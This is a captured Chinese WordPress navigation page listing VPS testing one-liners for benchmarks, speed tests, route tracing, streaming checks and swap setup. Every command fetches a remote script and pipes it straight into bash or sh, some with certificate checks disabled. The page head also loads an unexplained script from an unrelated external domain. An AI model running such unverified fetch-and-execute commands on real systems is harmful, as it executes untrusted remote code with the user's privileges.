

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ybfl.net/sites/309.html
body_size: 7053
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>vps检测常用工具 | jcnf的导航站</title><meta name="theme-color" content="#2C2E2F" /><meta name="keywords" content=""><meta name="description" content=""><meta property="og:type" content="article"><meta property="og:url" content="https://ybfl.net"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:image" content="https://ybfl.net/wp-content/themes/WebStack-1.1620/screenshot.jpg"><meta property="og:site_name" content=""><link rel="shortcut icon" href="https://ybfl.xyz/wp-content/themes/WebStack-1.1620/images/favicon.ico"><link rel="apple-touch-icon" href=""><meta name='robots' content='max-image-preview:large' /> <script id="advads-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='font-awesome-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/font-awesome.min-1.2025.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/bootstrap-1.2025.css' type='text/css' media='all' /><link rel='stylesheet' id='nav-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/nav-1.2025.css' type='text/css' media='all' /> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/jquery-3.7.1.min-1.2025.js" id="jquery-js"></script> <style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4056642956668379"
     crossorigin="anonymous"></script></style><style>ins.adsbygoogle{background-color:transparent;padding:0}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4056642956668379" crossorigin="anonymous"></script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head><body class="wp-singular sites-template-default single single-sites postid-309 wp-theme-WebStack-11620 page-body white aa-prefix-advads-"><div class="page-container"><div class="sidebar-menu toggle-others fixed"><div class="sidebar-menu-inner"><header class="logo-env"><div class="logo"> <a href="https://ybfl.net" class="logo-expanded"> <img src="https://pic.ybfl.xyz/i/2022/09/27/yqm0ov-0.png" height="40" alt="jcnf的导航站" /> </a> <a href="https://ybfl.net" class="logo-collapsed"> <img src="https://pic.ybfl.xyz/i/2023/01/15/s8kapy-0.png" height="40" alt="jcnf的导航站"> </a></div><div class="mobile-menu-toggle visible-xs"> <a href="#" data-toggle="mobile-menu"> <i class="fa fa-bars"></i> </a></div></header><ul id="main-menu" class="main-menu"><li> <a href="https://ybfl.net/#term-3" class="smooth"> <i class="fa fa-plane fa-fw"></i> <span class="title">节点相关</span> </a></li><li> <a> <i class="fa fa-laptop fa-fw"></i> <span class="title">vps推荐</span> </a><ul><li> <a href="https://ybfl.net/#term-37" class="smooth">RackNerd</a></li><li> <a href="https://ybfl.net/#term-43" class="smooth">cloudcone</a></li><li> <a href="https://ybfl.net/#term-38" class="smooth">六六云</a></li><li> <a href="https://ybfl.net/#term-41" class="smooth">DMIT</a></li><li> <a href="https://ybfl.net/#term-39" class="smooth">搬瓦工</a></li><li> <a href="https://ybfl.net/#term-49" class="smooth">学长网络</a></li><li> <a href="https://ybfl.net/#term-40" class="smooth">VmShell</a></li><li> <a href="https://ybfl.net/#term-42" class="smooth">其他</a></li></ul></li><li> <a href="https://ybfl.net/#term-7" class="smooth"> <i class="fa fa-book fa-fw"></i> <span class="title">我的教程</span> </a></li><li> <a href="https://ybfl.net/#term-4" class="smooth"> <i class="fa fa-play-circle fa-fw"></i> <span class="title">流媒体</span> </a></li><li> <a href="https://ybfl.net/#term-5" class="smooth"> <i class="fa fa-laptop fa-fw"></i> <span class="title">vps相关</span> </a></li><li> <a href="https://ybfl.net/#term-8" class="smooth"> <i class="fa fa-windows fa-fw"></i> <span class="title">常用工具</span> </a></li><li> <a href="https://ybfl.net/#term-9" class="smooth"> <i class="fa fa-git-square fa-fw"></i> <span class="title">常用脚本</span> </a></li><li> <a href="https://ybfl.net/#term-10" class="smooth"> <i class="fa fa-wifi fa-fw"></i> <span class="title">软路由</span> </a></li><li> <a href="https://ybfl.net/#term-45" class="smooth"> <i class="fa fa-heart fa-fw"></i> <span class="title">网友好站</span> </a></li><li class="submit-tag"><li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://ybfl.net/%e7%bd%91%e7%ab%99%e6%8f%90%e4%ba%a4"> <i class="fa fa-chrome fa-fw fa-fw"></i> <span class="smooth">网站提交</span> <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li></li></ul></div></div><div class="main-content page"><nav class="navbar user-info-navbar" role="navigation"><div class="navbar-content"><ul class="user-info-menu list-inline list-unstyled"><li class="hidden-xs"> <a href="#" data-toggle="sidebar"> <i class="fa fa-bars"></i> </a></li></ul></div></nav><div class="container"><div class="row mt-5 mt-sm-0"><div class="col-12 mx-auto"><div class="panel panel-default"><div class="panel-body my-4 "><div class="row"><div class="col-12 col-sm-4 col-lg-3"><div class="siteico"><div class="blur blur-layer" style="background: transparent url(https://cdn.jsdelivr.net/gh/Netflixxp/pic/20210428120435.png) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 30s linear infinite;"></div> <img class="img-cover" src="https://cdn.jsdelivr.net/gh/Netflixxp/pic/20210428120435.png" alt="vps检测常用工具" title="vps检测常用工具"></div></div><div class="col-12 col-sm-8 col-lg-5 mt-4 mt-md-0"><div class="site-body p-xl-4"> <a class='btn-cat' href='https://ybfl.net/sites/favorites/cyjb'>常用脚本</a><div class="site-name h3">vps检测常用工具</div><div class="mt-2"><p>基本都齐全的测试工具</p><div class="site-go mt-3"> <a href="javascript:" class="btn btn-arrow"  data-toggle="tooltip" data-placement="bottom" title="" data-html="true" data-original-title="<img src='//api.qrserver.com/v1/create-qr-code/?size=150x150&margin=10&data=https://ybfl.net/sites/309.html' width='150'>"><span>手机查看<i class="fa fa-qrcode"></i></span></a></div></div></div></div><div class="col-12 col-sm-12 col-lg-4 mt-4 mt-lg-0"><div class="ad ad-right"><a href="https://zcjd.pw" target="_blank"><img src="https://pic.ybfl.xyz/i/2023/02/03/yzzqet-0.png" title="点击注册"></a></div></div></div><div class="mt-4 pt-4 border-top"><div class="advads-" id="advads-1011049784"><a href="https://iproyal.cn/?r=jcnf" target="_blank"> <img decoding="async" src="https://pic.ybfl.xyz/i/2024/03/03/xyxkj1-1.png" alt="https://iproyal.cn/"> </a></div><p>购买了VPS主机后，最重要就是要知道自己购买的VPS主机性能是否合格。不过，很多人不知道如何查看自己购买的VPS主机的型号、配置等信息，同时由于Linux基本上都是依赖命令，有些经常不用的命令基本上很难记住，另外一些综合性能还需要综合跑分工具。</p><p>这篇文章就来分享一下VPS主机和服务器常用检测脚本，主要是VPS主机的CPU、内存配置信息，磁盘IO速度，线路去程和回程线路以及VPS主机的综合性能测试工具，基本上都是从网络上收集过来的，希望对大家测试VPS主机性能和速度有所帮助。</p><h4>一、综合检测脚本</h4><pre>bash &lt;(wget -qO- --no-check-certificate https://gitlab.com/spiritysdx/za/-/raw/main/ecs.sh)
或
bash &lt;(wget -qO- --no-check-certificate https://github.com/spiritLHLS/ecs/raw/main/ecs.sh)</pre><h4>二、三网测速</h4><pre>bash &lt;(curl -Lso- https://bench.im/hyperspeed) 
或 
bash &lt;(wget -qO- https://bench.im/hyperspeed)</pre><h4>三、三网回程路由</h4><pre>wget -qO- git.io/besttrace | bash curl https://raw.githubusercontent.com/zhanghanyun/backtrace/main/install.sh -sSf | sh</pre><h4>四、流媒体检测</h4><pre>bash &lt;(curl -sSL https://git.io/JswGm)</pre><h4>五、一键开启/关闭Swap</h4><pre>wget --no-check-certificate https://dl.233.mba/d/sh/swap.sh &amp;&amp; bash swap.sh</pre></div></div></div><h4 class="text-gray mt-4"><i class="icon-io-tag" style="margin-right: 27px;" id="relevant_c"></i>相关导航</h4><div class="row mb-5"><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/89.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="trojan多用户一键脚本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xw9l8q-0.jpeg" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>trojan一键脚本</strong></div><p class="overflowClip_1">trojan多用户一键脚本</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/91.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="常用的docker命令"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xnra87-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>Docker常用命令</strong></div><p class="overflowClip_1">常用的docker命令</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/436.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="比较大而全的一键脚本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2024/08/31/hhxt0c-1.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>一键DD系统</strong></div><p class="overflowClip_1">比较大而全的一键脚本</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/118.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="一键检测VPS回程国内三网路由"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xsjfm2-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>一键测三网路由</strong></div><p class="overflowClip_1">一键检测VPS回程国内三网路由</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/92.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="各种脚本合辑"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xpo6p6-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>脚本工具包</strong></div><p class="overflowClip_1">各种脚本合辑</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/250.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="随时可能失效"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2023/05/15/dwswpw.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>百度网盘不限速</strong></div><p class="overflowClip_1">随时可能失效</p></div></div> </a></div></div></div></div></div><footer class="main-footer sticky footer-type-1"><div class="go-up"> <a href="#" rel="go-top"> <i class="fa fa-angle-up"></i> </a></div><div class="footer-inner"><div class="footer-text"> Copyright © 2026 jcnf的导航站                         &nbsp;&nbsp;Design by <a href="https://github.com/WebStackPage/WebStackPage.github.io" target="_blank"><strong>Webstack</strong></a>&nbsp;&nbsp;Modify by <a href="https://github.com/owen0o0/WebStack" target="_blank"><strong>iowen</strong></a></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WebStack-1.1620/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/bootstrap.min-1.2025.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/TweenMax.min-1.2025.js" id="TweenMax-js"></script> <script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */ var theme = {"ajaxurl":"https://ybfl.net/wp-admin/admin-ajax.php","addico":"https://ybfl.net/wp-content/themes/WebStack-1.1620/images/add.png","version":"1.2025"};
//# sourceURL=appjs-js-extra /* ]]> */</script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/app-1.2025.js" id="appjs-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/lazyload.min-1.2025.js" id="lazyload-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement-2.0.16.js" id="advanced-ads-find-adblocker-js"></script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
 <script data-no-minify="1" async src="https://ybfl.net/wp-content/cache/busting/1/gtm-1781da06af8b50aefb199adb6dd58067.js"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114684464-1');</script> <script async src="https://fundingchoicesmessages.google.com/i/pub-4056642956668379?ers=1" nonce="RZLhSxGgkJKsMWbphfJqLg"></script><script nonce="RZLhSxGgkJKsMWbphfJqLg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768976641 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ywS0wCNApywJ4WUzFmcMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999534796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/nav-1.2025.css
body_size: 9205
content:
/*
 * Theme Name:WebStack
 * Theme URI:https://www.iotheme.cn/
 */
body{background-color:#f9f9f9}a{color:#282828;outline:0 !important}p{color:#878888}html,body{height:100%;margin:0;padding:0;border:0}
a:hover,a:focus{color:#232323;text-decoration:none}
.box2{height:72px;border-radius:4px;padding:0px 30px 0px 30px;background-color:#fff;border-radius:4px;border:1px solid #e4ecf3;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.box2:hover{transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-webkit-box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-moz-box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.tag .container,.category .container,.page-template-template-posts .container,.page-template-default .container,.single-post .container{max-width: 900px!important;}
.cat_list .post-title{font-size: 24px;line-height: 1.5;margin:15px 0;}
.single-post .h2{margin-bottom:20px;}
.single-post .post-meta{margin-bottom:40px;}
.tag h1,.category h1{font-size: 14px;line-height: normal;margin:15px 0;}
.login-notice{border-radius: 12px;background: #f1f4f5;text-align: center;color: #888;padding: 20px;margin-top: 10px;margin-bottom: 20px;}
.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:5px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}
.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover .ps-scrollbar-x-rail{zoom:1;filter:alpha(opacity=60);-webkit-opacity:.6;-moz-opacity:.6;opacity:.6}
.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:rgba(255,255,255,.5)}
.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:rgba(255,255,255,.9)}
.ps-container .ps-scrollbar-y-rail{position:absolute;right:2px;width:5px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}
.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{zoom:1;filter:alpha(opacity=60);-webkit-opacity:.6;-moz-opacity:.6;opacity:.6}
.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:rgba(255,255,255,.5)}
.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#eee;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}
.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:5px;background-color:#aaa;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}
.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x{background-color:#999}
.ps-container .ps-scrollbar-y{position:absolute;right:0;width:5px;background-color:#aaa;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear}
.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#fafafa}
.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}
.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}
.xe-comment-entry img{float:left;display:block;background:rgba(136,136,136,.15);margin-right:10px}
.xe-comment p{margin-bottom:0px}
